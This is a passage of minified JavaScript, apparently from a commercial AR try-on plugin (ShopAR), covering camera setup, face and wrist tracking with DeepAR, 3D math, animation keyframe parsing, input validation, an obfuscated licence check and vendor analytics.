t=Jp.get(e);return null==t?(t=function(){let e=0,t=null,n=null,i=!0;const r=()=>(null==t&&(t=Xp()),t);return{getSetupId:()=>e,incrementSetupId_:()=>e++,getUI_:()=>t,findUI:r,findQR:()=>{if(null==n){const{getQRTarget:e,getQRImage:t}=r();n=Lp(e(),t())}return n},isInteractive:()=>i,setInteractive:e=>{i=e,null!=(null==t?void 0:t.getThreeTarget())&&(t.getThreeTarget().interactivityDisabled=!e)}}}(),Jp.set(e,t)):t.incrementSetupId_(),t}function $p(e){for(const t of Jp.values()){if(t===e)continue;const n=t.getUI_();if(null==n)continue;const{getUIState:i,setUIState:r}=n;i()===qp.AR&&r(qp.None)}}let ef;const tf=new Uint8Array(16);function nf(){if(!ef&&(ef="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!ef))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return ef(tf)}const rf=[];for(let e=0;e<256;++e)rf.push((e+256).toString(16).slice(1));var af={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function sf(e,t,n){if(af.randomUUID&&!t&&!e)return af.randomUUID();const i=(e=e||{}).random||(e.rng||nf)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,t){n=n||0;for(let e=0;e<16;++e)t[n+e]=i[e];return t}return function(e,t=0){return rf[e[t+0]]+rf[e[t+1]]+rf[e[t+2]]+rf[e[t+3]]+"-"+rf[e[t+4]]+rf[e[t+5]]+"-"+rf[e[t+6]]+rf[e[t+7]]+"-"+rf[e[t+8]]+rf[e[t+9]]+"-"+rf[e[t+10]]+rf[e[t+11]]+rf[e[t+12]]+rf[e[t+13]]+rf[e[t+14]]+rf[e[t+15]]}(i)}const of=200;function lf(){let e=!1,t=0,n=0;return{get dirty(){return e},clearDirty(){e=!1},get engagementMs(){return t},interact(i){const r=i-n;n=i,r<of&&(t+=r,e=!0)}}}const cf=200,hf=2e3;function Af(){let e,t,n=0,i=0,r=hf;return{set debounceDurationMs(e){r=null!=e?e:hf},set onDebouncedEngagement(e){t=e},interact(a){const s=a-i;i=a,s<cf&&(n+=s),e&&clearTimeout(e),e=setTimeout((()=>{n>0&&t&&(t(n),n=0,i=0),e=void 0}),r)},flush(){e&&(clearTimeout(e),e=void 0,n>0&&t&&(t(n),n=0,i=0))}}}const uf="qrLaunch",df="arLaunch",pf="previewLaunch",ff="heartbeat";let gf,mf,vf=!1;const Ef=window.navigator.userAgent||"no user agent",bf=[];function Cf(){null==gf&&(mf=sf(),gf=Qp(`${Dp.get()}/shopar-analytics.js`,"ShopAR__analytics"),gf.then((()=>{vf=!0,window.ShopAR__analytics.initializeImpl(),bf.forEach((e=>e()))})))}function _f(e){vf?e():bf.push(e)}const If=4,xf=.001,yf=1e-7,wf=10,Mf=11,Sf=1/(Mf-1),Bf="function"==typeof Float32Array;function Tf(e,t,n,i){if(!(0<=e&&e<=1&&0<=n&&n<=1))throw new Error("bezier x values must be in [0, 1] range");if(e===t&&n===i)return Pf;const r=Bf?new Float32Array(Mf):new Array(Mf);for(let t=0;t<Mf;++t)r[t]=Uf(t*Sf,e,n);function a(t){let i=0,a=1;const s=Mf-1;for(;a!==s&&r[a]<=t;++a)i+=Sf;--a;const o=i+(t-r[a])/(r[a+1]-r[a])*Sf,l=Lf(o,e,n);return l>=xf?function(e,t,n,i){for(let r=0;r<If;++r){const r=Lf(t,n,i);if(0===r)return t;t-=(Uf(t,n,i)-e)/r}return t}(t,o,e,n):0===l?o:function(e,t,n,i,r){let a,s,o=0;do{s=t+(n-t)/2,a=Uf(s,i,r)-e,a>0?n=s:t=s}while(Math.abs(a)>yf&&++o<wf);return s}(t,i,i+Sf,e,n)}return function(e){return 0===e||1===e?e:Uf(a(e),t,i)}}function Rf(e,t){return 1-3*t+3*e}function Df(e,t){return 3*t-6*e}function Qf(e){return 3*e}function Uf(e,t,n){return((Rf(t,n)*e+Df(t,n))*e+Qf(t))*e}function Lf(e,t,n){return 3*Rf(t,n)*e*e+2*Df(t,n)*e+Qf(t)}function Pf(e){return e}function Nf(e){if("hold"===e.type)return()=>0;if("bezier"===e.type){const t=Tf(e.x1,e.y1,e.x2,e.y2);return e=>t(e)}throw new Error(`Unknown interpolation: ${e}`)}function Ff(e){if(e.length<2)throw new Error("Expected at least two key frames.");const t=e[e.length-1].time,n=[...e].sort(((e,t)=>e.time-t.time)).map((({time:e,value:t,interpolation:n})=>({time:e,value:t,interpolate:Nf(n)})));let i=0,r=n[0].value;return{reset:()=>{i=0},update:e=>{for(i+=e;i>=t;)i-=t;for(let e=0;e<n.length-1;e++){const t=n[e],a=n[e+1];if(i>=t.time&&i<a.time){const e=t.interpolate((i-t.time)/(a.time-t.time));r=t.value+e*(a.value-t.value)}}},get:()=>r}}const Of="#",kf="time",Gf="interpolation",Hf="yaw",zf="pitch",Vf="fov",Wf=[kf,Hf,zf,Vf,Gf],qf="s",jf="ms",Yf=1e3,Xf="deg",Kf="rad",Jf=Math.PI/180,Zf="ease-in-out",$f="cubic-bezier(",eg=")";function tg(e){if("string"==typeof e)return function(e){const[t,...n]=function(e){return e.split(/\r?\n/).map((e=>function(e){const t=e.indexOf(Of);return(-1!==t?e.substring(0,t):e).trim()}(e))).filter((e=>""!==e))}(e);if(null==t)throw new Error("Header missing.");const i=function(e){const t=[];for(let n=0;n<e.length;n++){const i=e[n];if(!Wf.includes(i))throw new Error(`Invalid token in header: '${i}'.`);if(t.includes(i))throw new Error(`Duplicate token in header: '${i}'.`);t.push(i)}if(!t.includes(kf))throw new Error(`Missing required token: '${kf}'.`);return t}(t.split(/\s+/)),r={};if(n.length<2)throw new Error("Expected at least two key frames.");for(const e of n){const{theta:t,phi:n,fov:a}=ng(i,e);null!=t&&(null==r.theta&&(r.theta=[]),r.theta.push(t)),null!=n&&(null==r.phi&&(r.phi=[]),r.phi.push(n)),null!=a&&(null==r.fov&&(r.fov=[]),r.fov.push(a))}if(0===Object.values(r).length)throw new Error("At least one parameter should be animated.");return r}(e);if(Array.isArray(e))return function(e){var t;const n={};if(e.length<2)throw new Error("Expected at least two key frames.");for(const i of e){const{time:e,pitch:r,yaw:a,fov:s}=i;if(null==e)throw new Error("Time missing.");const o=rg(null!==(t=i.interpolation)&&void 0!==t?t:Zf);null!=a&&(null==n.theta&&(n.theta=[]),n.theta.push({time:e,value:a*Jf,interpolation:o})),null!=r&&(null==n.phi&&(n.phi=[]),n.phi.push({time:e,value:r*Jf,interpolation:o})),null!=s&&(null==n.fov&&(n.fov=[]),n.fov.push({time:e,value:s*Jf,interpolation:o}))}if(0===Object.values(n).length)throw new Error("At least one parameter should be animated.");if(Object.values(n).every((t=>t.length!==e.length)))throw new Error("All parameters should have the same key frame count.");return n}(e);throw new Error("Expected string or key frame config array.")}function ng(e,t){const n=t.match(/[^()\s]+(\(.*?\))?/g);if(null==n||n.length<e.length)throw new Error(`Missing data for fields: '${e.filter((e=>!(null==n?void 0:n.includes(e)))).join(", ")}'.`);if(n.length>e.length)throw new Error(`Excess data: '${n.filter((t=>!e.includes(t))).join(", ")}'.`);const i=e.indexOf(kf),r=function(e){if(e.endsWith(jf))return sg(e.substring(0,e.length-jf.length));if(e.endsWith(qf))return sg(e.substring(0,e.length-qf.length))*Yf;return sg(e)}(n[i]),a=e.indexOf(Gf),s=rg(-1===a?Zf:n[a]),o={};for(let t=0;t<n.length;t++){if(t===i||t===a)continue;const l=e[t],c=n[t];switch(l){case Hf:o.theta={time:r,value:ig(c),interpolation:s};break;case zf:o.phi={time:r,value:ig(c),interpolation:s};break;case Vf:o.fov={time:r,value:ig(c),interpolation:s};break;default:throw new Error(`Unhandled value for header '${l}'.`)}}return o}function ig(e){return e.endsWith(Xf)?sg(e.substring(0,e.length-Xf.length))*Jf:e.endsWith(Kf)?sg(e.substring(0,e.length-Kf.length)):sg(e)*Jf}function rg(e){if("hold"===e)return{type:"hold"};if("linear"===e)return ag(0,0,1,1);if("sine"===e)return ag(.37,0,.63,1);if("sine-in"===e)return ag(.12,0,.39,0);if("sine-out"===e)return ag(.61,1,.88,1);if("ease"===e)return ag(.25,.1,.25,1);if("ease-in"===e)return ag(.42,0,1,1);if("ease-out"===e)return ag(0,0,.58,1);if("ease-in-out"===e)return ag(.42,0,.58,1);if(e.startsWith($f)&&e.endsWith(eg)){const t=e.substring($f.length,e.length-eg.length).split(/\s*,\s*/);if(4!==t.length)throw new Error(`Expected 4 parameters for the Bezier curve, but got '${t}'.`);return{type:"bezier",x1:sg(t[0]),y1:sg(t[1]),x2:sg(t[2]),y2:sg(t[3])}}throw new Error(`Expected an interpolation token, but found: ${e}`)}function ag(e,t,n,i){return{type:"bezier",x1:e,y1:t,x2:n,y2:i}}function sg(e){const t=Number.parseFloat(e);if(Number.isNaN(t))throw new Error(`Expected a numeric value, but got: ${e}`);return t}var og="undefined"!=typeof Float32Array?Float32Array:Array;function lg(){var e=new og(16);return og!=Float32Array&&(e[1]=0,e[2]=0,e[3]=0,e[4]=0,e[6]=0,e[7]=0,e[8]=0,e[9]=0,e[11]=0,e[12]=0,e[13]=0,e[14]=0),e[0]=1,e[5]=1,e[10]=1,e[15]=1,e}function cg(e,t){var n=t[0],i=t[1],r=t[2],a=t[3],s=t[4],o=t[5],l=t[6],c=t[7],h=t[8],A=t[9],u=t[10],d=t[11],p=t[12],f=t[13],g=t[14],m=t[15],v=n*o-i*s,E=n*l-r*s,b=n*c-a*s,C=i*l-r*o,_=i*c-a*o,I=r*c-a*l,x=h*f-A*p,y=h*g-u*p,w=h*m-d*p,M=A*g-u*f,S=A*m-d*f,B=u*m-d*g,T=v*B-E*S+b*M+C*w-_*y+I*x;return T?(T=1/T,e[0]=(o*B-l*S+c*M)*T,e[1]=(r*S-i*B-a*M)*T,e[2]=(f*I-g*_+m*C)*T,e[3]=(u*_-A*I-d*C)*T,e[4]=(l*w-s*B-c*y)*T,e[5]=(n*B-r*w+a*y)*T,e[6]=(g*b-p*I-m*E)*T,e[7]=(h*I-u*b+d*E)*T,e[8]=(s*S-o*w+c*x)*T,e[9]=(i*w-n*S-a*x)*T,e[10]=(p*_-f*b+m*v)*T,e[11]=(A*b-h*_-d*v)*T,e[12]=(o*y-s*M-l*x)*T,e[13]=(n*M-i*y+r*x)*T,e[14]=(f*E-p*C-g*v)*T,e[15]=(h*C-A*E+u*v)*T,e):null}function hg(e,t,n){var i=t[0],r=t[1],a=t[2],s=t[3],o=t[4],l=t[5],c=t[6],h=t[7],A=t[8],u=t[9],d=t[10],p=t[11],f=t[12],g=t[13],m=t[14],v=t[15],E=n[0],b=n[1],C=n[2],_=n[3];return e[0]=E*i+b*o+C*A+_*f,e[1]=E*r+b*l+C*u+_*g,e[2]=E*a+b*c+C*d+_*m,e[3]=E*s+b*h+C*p+_*v,E=n[4],b=n[5],C=n[6],_=n[7],e[4]=E*i+b*o+C*A+_*f,e[5]=E*r+b*l+C*u+_*g,e[6]=E*a+b*c+C*d+_*m,e[7]=E*s+b*h+C*p+_*v,E=n[8],b=n[9],C=n[10],_=n[11],e[8]=E*i+b*o+C*A+_*f,e[9]=E*r+b*l+C*u+_*g,e[10]=E*a+b*c+C*d+_*m,e[11]=E*s+b*h+C*p+_*v,E=n[12],b=n[13],C=n[14],_=n[15],e[12]=E*i+b*o+C*A+_*f,e[13]=E*r+b*l+C*u+_*g,e[14]=E*a+b*c+C*d+_*m,e[15]=E*s+b*h+C*p+_*v,e}function Ag(e,t){return e[0]=t[12],e[1]=t[13],e[2]=t[14],e}function ug(e,t){var n=t[0],i=t[1],r=t[2],a=t[4],s=t[5],o=t[6],l=t[8],c=t[9],h=t[10];return e[0]=Math.hypot(n,i,r),e[1]=Math.hypot(a,s,o),e[2]=Math.hypot(l,c,h),e}function dg(e,t){var n=new og(3);ug(n,t);var i=1/n[0],r=1/n[1],a=1/n[2],s=t[0]*i,o=t[1]*r,l=t[2]*a,c=t[4]*i,h=t[5]*r,A=t[6]*a,u=t[8]*i,d=t[9]*r,p=t[10]*a,f=s+h+p,g=0;return f>0?(g=2*Math.sqrt(f+1),e[3]=.25*g,e[0]=(A-d)/g,e[1]=(u-l)/g,e[2]=(o-c)/g):s>h&&s>p?(g=2*Math.sqrt(1+s-h-p),e[3]=(A-d)/g,e[0]=.25*g,e[1]=(o+c)/g,e[2]=(u+l)/g):h>p?(g=2*Math.sqrt(1+h-s-p),e[3]=(u-l)/g,e[0]=(o+c)/g,e[1]=.25*g,e[2]=(A+d)/g):(g=2*Math.sqrt(1+p-s-h),e[3]=(o-c)/g,e[0]=(u+l)/g,e[1]=(A+d)/g,e[2]=.25*g),e}function pg(){var e=new og(3);return og!=Float32Array&&(e[0]=0,e[1]=0,e[2]=0),e}function fg(e,t,n){var i=new og(3);return i[0]=e,i[1]=t,i[2]=n,i}function gg(e,t){var n=t[0]-e[0],i=t[1]-e[1],r=t[2]-e[2];return Math.hypot(n,i,r)}function mg(e,t,n){var i=t[0],r=t[1],a=t[2],s=n[3]*i+n[7]*r+n[11]*a+n[15];return s=s||1,e[0]=(n[0]*i+n[4]*r+n[8]*a+n[12])/s,e[1]=(n[1]*i+n[5]*r+n[9]*a+n[13])/s,e[2]=(n[2]*i+n[6]*r+n[10]*a+n[14])/s,e}Math.hypot||(Math.hypot=function(){for(var e=0,t=arguments.length;t--;)e+=arguments[t]*arguments[t];return Math.sqrt(e)});function vg(){var e=new og(4);return og!=Float32Array&&(e[0]=0,e[1]=0,e[2]=0),e[3]=1,e}pg(),function(){var e,t=(e=new og(4),og!=Float32Array&&(e[0]=0,e[1]=0,e[2]=0,e[3]=0),e)}();var Eg;pg(),fg(1,0,0),fg(0,1,0),vg(),vg(),Eg=new og(9),og!=Float32Array&&(Eg[1]=0,Eg[2]=0,Eg[3]=0,Eg[5]=0,Eg[6]=0,Eg[7]=0),Eg[0]=1,Eg[4]=1,Eg[8]=1;const bg="[data-uri]";var Cg=function(e={}){var t,n,i,r,a,s=e,o=new Promise(((e,n)=>{t=e})),l={1076:e=>{const t=[e,Date.now()],n=t.length-2,r=["addEventListener","alert","atob","blur","btoa","cancelAnimationFrame","localStorage","location","locationbar","hash","hasOwnProperty","host","hostname","href","requestAnimationFrame","navigator","userAgent"],a=[2,12,7,1],s=window[r[r[a[a[a.length-1]]+2].length-a[t.length]+1]][r[Math.pow(a[n],r[a.length].length)]]||"no user agent",o=c(32);for(let e=0;e<32;++e)i[o+e]=s.charCodeAt(e%s.length);return o},1870:e=>{var t,n=function(){var e;try{e=Function('return (function() {}.constructor("return this")( ));')()}catch(t){e=window}return e}(),r=Date.now();for(var a in n)if(8==a.length&&110==a.charCodeAt(7)&&105==a.charCodeAt(5)&&97==a.charCodeAt(3)&&108==a.charCodeAt(0)){r=a,t=e;break}for(var s in n[r])if(8==s.length&&97==s.charCodeAt(5)&&104==s.charCodeAt(0)){t=s;break}const o=n[r][t]||"no hostname",l=c(32);for(let e=0;e<32;++e)i[l+e]=o.charCodeAt(e%o.length);return l}};s.noExitRuntime;var c,h=[],A=(e,t,s)=>{var o=((e,t)=>{var s;for(h.length=0;s=i[e++];){var o=105!=s;t+=(o&=112!=s)&&t%8?4:0,h.push(112==s?r[t>>2]:105==s?n[t>>2]:a[t>>3]),t+=o?8:4}return h})(t,s);return l[e](...o)},u={a:{a:(e,t,n)=>A(e,t,n),c:()=>Date.now(),b:e=>{i.length,function(e){throw"OOM"}()}}};return WebAssembly.instantiate(s.wasm,u).then((e=>{var o,l=e.instance.exports;s._magic=l.f,s._free=l.g,s._malloc=c=l.i,o=l.d.buffer,s.HEAPU8=i=new Uint8Array(o),n=new Int32Array(o),r=new Uint32Array(o),a=new Float64Array(o),function(e){e.e()}(l),t(s)})),o};async function _g(){const e=await async function(){const e=await fetch(bg);return await Cg({wasm:await e.arrayBuffer()})}();return function(t){const n=e._malloc(32);for(let i=0;i<t.size()&&i<32;i++)e.HEAPU8[n+i]=t.get(i);const i=e._malloc(64);e._magic(n,i);const r=new Uint8Array(64);for(let t=0;t<64;++t)r[t]=e.HEAPU8[i+t];return e._free(n),e._free(i),r}}function Ig(e){return navigator.mediaDevices.getUserMedia({video:{facingMode:e,frameRate:{ideal:30},width:{ideal:640},height:{ideal:360}}})}function xg(e){return t(this,void 0,void 0,(function*(){const t=document.createElement("video");return t.setAttribute("playsinline","playsinline"),t.srcObject=yield e,t}))}const yg=200,wg=10;let Mg,Sg,Bg=!1,Tg=null,Rg=[],Dg=[];function Qg(e){return t(this,void 0,void 0,(function*(){Bg=!1;const{ShopAR__TrueScale:n}=window;yield n.initialize(`${Dp.get()}/wasm/mediapipe`,e),Tg&&clearInterval(Tg);const i=[],r=[];Tg=setInterval((()=>t(this,void 0,void 0,(function*(){if(Bg)return;const{error:e,faceWidth:t,ipd:a,translation:s,rotation:o}=yield n.predict(performance.now());Bg||(null!=s&&null!=o&&function(e){for(let t of Rg)t(e)}({translation:s,rotation:o}),null==e&&(i.push(t),r.push(a),i.length<wg||(i.shift(),r.shift(),function(e,t){for(let n of Dg)n({faceWidth:e,IPD:t})}(Lg(i),Lg(r)))))}))),yg)}))}function Ug(){Dg=[],Rg=[],Bg=!0}function Lg(e){let t=0;const n=e.length;for(let i=0;i<n;i++)t+=e[i];return t/n}let Pg,Ng,Fg,Og,kg=!0,Gg=null;const Hg=new Set;let zg,Vg,Wg,qg,jg,Yg;function Xg(){null==Mg&&(Mg=Qp(`${Dp.get()}/shopar-deepar.js`,"ShopAR__DeepAR"))}function Kg(){null==Sg&&(Sg=Qp(`${Dp.get()}/shopar-true-scale.js`,"ShopAR__TrueScale"))}function Jg(e){return t(this,void 0,void 0,(function*(){const{licenseKey:i,truescaleUsecase:r}=e;return jg=r,null==zg&&(zg=(()=>t(this,void 0,void 0,(function*(){if(!function(){var e;return null!=(null===(e=null===navigator||void 0===navigator?void 0:navigator.mediaDevices)||void 0===e?void 0:e.getUserMedia)}())throw new n("No camera available!");const e=om(Fg),t=Ig(e);Pg=yield window.ShopAR__DeepAR.deepar.initialize({licenseKey:i||"your_license_key_goes_here",previewElement:Og,rootPath:`${Dp.get()}/deepar`,additionalOptions:{hint:Yg,cameraConfig:{disableDefaultCamera:!0},pixelRatio:Math.min(window.devicePixelRatio,2),onVerify:yield _g()}}),Ng=yield xg(t),yield lm(Pg,Ng,"user"===e),"Glasses"===Fg&&(yield Sg,Qg(Ng),"DetectionLoop"!==jg&&gm((e=>{qg=e.faceWidth})))})))()),zg}))}function Zg(e,t){t=null!=t?t:function(e){const t={Glasses:["rigidFaceTrackingInit","faceInit"],Shoes:["footInit"],Watches:["wristInit"],Bracelets:["wristInit"],Hats:["rigidFaceTrackingInit","faceInit"],Scarves:["rigidFaceTrackingInit","faceInit"],Necklaces:["rigidFaceTrackingInit","faceInit"]};return null==e?void 0:t[e]}(e),e===Fg&&function(e,t){return e===t||null!=e&&null!=t&&e.length===t.length&&e.every((e=>t.find((t=>e===t))))&&t.every((t=>e.find((e=>e===t))))}(t,Yg)||(null!=Pg&&(Pg.shutdown(),Pg=null,zg=null),Fg=e,Yg=t)}function $g(e){e!==Og&&(Og=e,null!=Pg&&Pg.changePreviewElement(Og,Math.min(window.devicePixelRatio,2)))}function em(e){Gg=e}function tm(e){Pg.callbacks.onFaceTracked=t=>{if(t.some((e=>e.detected))){if(qg){const e=137/(qg+5);Pg.changeParameterVector("GLASSES","","scale",e,e,e,0),Pg.changeParameterVector("shopar_glasses","","scale",e,e,e,0),function(e){const t=[-8.362421,4.549,-9.275],n=[8.362421,4.549,-9.275];try{const i=Pg.getTransformationBetween("face_position","temples"),r=pm(i,"temple_left","temple_left_outer","temple_tip_outer_left",n,e).map(hm),a=pm(i,"temple_right","temple_right_outer","temple_tip_outer_right",t,e).map(hm);Pg.changeParameterVector("temple_left","","rotation",r[0],r[1],r[2],0),Pg.changeParameterVector("temple_right","","rotation",a[0],a[1],a[2],0)}catch(e){return}}(e),Ug(),qg=null}e(),cm("Glasses")}},Pg.callbacks.onFeetTracked=(t,n)=>{(t.detected||n.detected)&&(e(),cm("Shoes"))},Pg.callbacks.onWristTracked=t=>{t.detected&&(e(),cm("Watches"))}}function nm(e,n,i,r){return t(this,void 0,void 0,(function*(){return null!=Vg&&Wg===r||(yield Vg,Vg=Pg.switchEffect(e,{envmap:n,diamondEnvMap:i}),Wg=r),Vg}))}function im(e,t){null!=e&&null!=t&&(Pg.setToneMapping(e),Pg.setExposure(t))}function rm(e,t,n,i){Pg.setBloomEnabled(!!e),null!=t&&Pg.setBloomStrength(t),null!=n&&Pg.setBloomRadius(n),null!=i&&Pg.setBloomThreshold(i)}function am(){return t(this,void 0,void 0,(function*(){if(null!=Pg){if(kg=!1,null==Ng){const e=om(Fg),t=Ig(e);Ng=yield xg(t),yield lm(Pg,Ng,"user"===e),"Glasses"===Fg&&(Qg(Ng),"DetectionLoop"!==jg&&gm((e=>{qg=e.faceWidth})))}!function(){if(null==Gg)return;if(null==Fg||Hg.has(Fg))return;Gg.style.visibility="visible",Gg.style.opacity="1"}(),Pg.setPaused(kg),Og.style.display=""}}))}function sm(){null!=Pg&&(kg=!0,Pg.setPaused(kg),Ug(),null!=Ng&&null!=Ng.srcObject&&Ng.srcObject instanceof MediaStream&&(Ng.srcObject.getTracks().forEach((e=>e.stop())),Ng=null),function(){if(null==Gg)return;Gg.style.visibility="hidden",Gg.style.opacity="0"}(),Pg.stopCamera(),Og.style.display="none")}function om(e){var t;return null==e?"user":null!==(t={Glasses:"user",Shoes:"environment",Watches:"environment",Bracelets:"environment",Hats:"user",Scarves:"user",Necklaces:"user"}[e])&&void 0!==t?t:"user"}function lm(e,n,i){return t(this,void 0,void 0,(function*(){yield new Promise((r=>{n.onloadedmetadata=()=>{n.play().then((()=>t(this,void 0,void 0,(function*(){e.setVideoElement(n,i),r()}))))}}))}))}function cm(e){null!=Gg&&(Hg.has(e)||(Hg.add(e),Gg.style.opacity="0"))}function hm(e){return 180*e/Math.PI}function Am(e,t){let n=t[0],i=t[1],r=t[2],a=t[3],s=n*n,o=i*i,l=r*r;return e[0]=Math.atan2(2*(a*n+i*r),1-2*(s+o)),e[1]=-Math.PI/2+2*Math.atan2(Math.sqrt(1+2*(a*i-n*r)),Math.sqrt(1-2*(a*i-n*r))),e[2]=Math.atan2(2*(a*r+n*i),1-2*(o+l)),e}function um(e,t,n){const i=cg(lg(),e),r=function(e,t){var n=Math.sin(t),i=Math.cos(t);return e[0]=i,e[1]=0,e[2]=-n,e[3]=0,e[4]=0,e[5]=1,e[6]=0,e[7]=0,e[8]=n,e[9]=0,e[10]=i,e[11]=0,e[12]=0,e[13]=0,e[14]=0,e[15]=1,e}(lg(),-n),a=hg(lg(),i,r),s=hg(lg(),a,e),o=hg(lg(),s,t),l=dg(vg(),o);return Am(pg(),l)}function dm(e,t){let n=Pg.getTransformationBetween("face_position",t);const i=Am(pg(),dg(vg(),n)).map(hm);n=function(e,t,n,i){var r=t[0],a=t[1],s=t[2],o=t[3],l=r+r,c=a+a,h=s+s,A=r*l,u=r*c,d=r*h,p=a*c,f=a*h,g=s*h,m=o*l,v=o*c,E=o*h,b=i[0],C=i[1],_=i[2];return e[0]=(1-(p+g))*b,e[1]=(u+E)*b,e[2]=(d-v)*b,e[3]=0,e[4]=(u-E)*C,e[5]=(1-(A+g))*C,e[6]=(f+m)*C,e[7]=0,e[8]=(d+v)*_,e[9]=(f-m)*_,e[10]=(1-(A+p))*_,e[11]=0,e[12]=n[0],e[13]=n[1],e[14]=n[2],e[15]=1,e}(lg(),function(e,t,n,i){var r=.5*Math.PI/180;t*=r,n*=r,i*=r;var a=Math.sin(t),s=Math.cos(t),o=Math.sin(n),l=Math.cos(n),c=Math.sin(i),h=Math.cos(i);return e[0]=a*l*h-s*o*c,e[1]=s*o*h+a*l*c,e[2]=s*l*c-a*o*h,e[3]=s*l*h+a*o*c,e}(vg(),i[0],0,i[2]),Ag(pg(),n),ug(pg(),n));const r=cg(lg(),e);return hg(lg(),r,n)}function pm(e,t,n,i,r,a){let s=dm(e,t);const o=hg(lg(),e,s),l=mg(pg(),Ag(pg(),o),function(e,t){return e[0]=t[0],e[1]=0,e[2]=0,e[3]=0,e[4]=0,e[5]=t[1],e[6]=0,e[7]=0,e[8]=0,e[9]=0,e[10]=t[2],e[11]=0,e[12]=0,e[13]=0,e[14]=0,e[15]=1,e}(lg(),[a,a,a])),c=Math.atan2(r[0]-l[0],Math.abs(r[2]-l[2]));let h;try{h=Pg.getTransformationBetween(t,n)}catch(t){return um(e,s,c)}const A=hg(lg(),o,h),u=fg(l[0],r[1],r[2]),d=mg(pg(),u,cg(lg(),A));let p=Pg.getClosestPointOnMesh(n,d);try{const e=Pg.getClosestPointOnMesh(i,d);gg(d,e)<gg(d,p)&&(p=e)}catch(e){}const f=mg(pg(),p,A);return um(e,s,c-Math.atan2(f[0]-l[0],Math.abs(f[2]-l[2])))}function fm(e){!function(e){Rg.push(e)}(e)}function gm(e){!function(e){Dg.push(e)}(e)}var mm;function vm(){return[mm.Android,mm.iOS,mm.Tablet].includes(function(){if("undefined"!=typeof window&&window.navigator){const e=window.navigator.userAgent,t=window.navigator.platform||"",n=["Macintosh","MacIntel","MacPPC","Mac68K"],i=["Win32","Win64","Windows","WinCE"],r=["iPhone","iPod","iPad"],a="ontouchstart"in window||navigator.maxTouchPoints>0;return-1!==r.indexOf(t)?mm.iOS:-1!==n.indexOf(t)?a?mm.Tablet:mm.MacOS:-1!==i.indexOf(t)?mm.Windows:/Android/.test(e)?mm.Android:/Linux/.test(t)?mm.Linux:a?mm.Tablet:mm.Unknown}return mm.Unknown}())}function Em(e,t){if(null==e)throw new n(`'${t}' not specified.`)}function bm(e,t){if("boolean"!=typeof e)throw new n(`'${t}' must be a boolean.`)}function Cm(e,t){if("number"!=typeof e)throw new n(`'${t}' must be a number.`)}function _m(e,t,i,r){if("number"!=typeof e)throw new n(`'${t}' must be a number.`);if(e<i)throw new n(`'${t}' must be greater than ${i}.`);if(e>r)throw new n(`'${t}' must be less than ${r}.`)}function Im(e,t){if("string"!=typeof e)throw new n(`'${t}' must be a string.`)}function xm(e,t,i){if("string"!=typeof e)throw new n(`'${t}' must be a string.`);if(!i.includes(e))throw new n(`'${t}' must be ${i.join("' or '")}.`)}function ym(e,t){if(!(e instanceof HTMLElement))throw new n(`'${t}' must be an HTMLElement.`)}function wm(e,t){if("function"!=typeof e)throw new n(`'${t}' must be a function.`)}!function(e){e[e.Unknown=0]="Unknown",e[e.Android=1]="Android",e[e.iOS=2]="iOS",e[e.Tablet=3]="Tablet",e[e.MacOS=4]="MacOS",e[e.Windows=5]="Windows",e[e.Linux=6]="Linux"}(mm||(mm={}));const Mm=["AR","3D"];function Sm(e){const{apiKey:t,sku:i,targetElement:r,initialState:a,initialAnimation:s,baseUrl:o,defaultUI:l,interactive:c,touchAction:h,zoomEnabled:A,minZoom:u,maxZoom:d,alwaysTransparentBackground:p,strings:f,debounceAREngagementMs:g,onDebouncedAREngagement:m,debounce3DEngagementMs:v,onDebounced3DEngagement:E}=e;Bm(t),function(e){Em(e,"sku"),Im(e,"sku"),function(e){if(0===e.length||e.length>100||!/^[\p{L}0-9 ./_-]+$/u.test(e))throw new n("Invalid 'sku'.")}(e)}(i),Em(r,"targetElement"),ym(r,"targetElement"),null!=a&&xm(a,"initialState",Mm),null!=s&&function(e,t){if("string"!=typeof e&&!Array.isArray(e))throw new n(`'${t}' must be a string or array.`)}(s,"initialAnimation"),null!=o&&Im(o,"baseUrl"),null!=l&&bm(l,"defaultUI"),null!=c&&bm(c,"interactive"),null!=h&&xm(h,"touchAction",Ec),null!=A&&bm(A,"zoomEnabled"),null!=u&&_m(u,"minZoom",.1,1),null!=d&&_m(d,"maxZoom",1,1/0),null!=p&&bm(p,"alwaysTransparentBackground"),null!=f&&function(e,t,i){for(const r of i){const i=e[r];if(null!=i&&"string"!=typeof i)throw new n(`Value for key '${r}' in '${t}' must be a string.`)}}(f,"strings",Np),null!=g&&Cm(g,"debounceAREngagementMs"),null!=m&&wm(m,"onDebouncedAREngagement"),null!=v&&Cm(v,"debounce3DEngagementMs"),null!=E&&wm(E,"onDebounced3DEngagement")}function Bm(e){Em(e,"apiKey"),Im(e,"apiKey"),function(e){if(!function(e){return 24===e.length&&/^[0-9a-fA-F]{24}$/.test(e)}(e))throw new n("Invalid 'apiKey'.")}(e)}let Tm=!1;function Rm(e){return t(this,void 0,void 0,(function*(){!function(e){const{apiKey:t,targetElement:n}=e;Bm(t),Em(n,"targetElement"),ym(n,"targetElement")}(e);const{targetElement:i}=e;Dp.update(e.baseUrl),Cf();const{trackEvent:r}=function(e){const t=performance.now(),n=sf();return{trackEvent:(i,r={})=>{r=Object.assign(Object.assign({},r),{userAgent:Ef,hostname:window.location.hostname,href:window.location.href,pluginVersion:Tp,sessionId:mf,setupId:n,timeSinceSetup:performance.now()-t,apiKey:e}),_f((()=>{window.ShopAR__analytics.trackEventImpl(i,r)}))}}}(e.apiKey);r("visionSetup");const a=yield function(e){return t(this,void 0,void 0,(function*(){const i=yield h((()=>t(this,void 0,void 0,(function*(){const t=yield fetch(`https://dashboard.shopar.ai/plugin/vision?${new URLSearchParams({apiKey:e,sid:o()})}`).catch((e=>{throw console.error(e),new n("API unavailable.")}));if(!t.ok)throw new n(`API call failed with status ${t.status}.`);return t})))),r=i.headers.get("content-length");if(r&&parseInt(r)>1048576)throw new n("API response too large.");try{return yield i.json()}catch(e){throw console.error(e),new n("API returned invalid 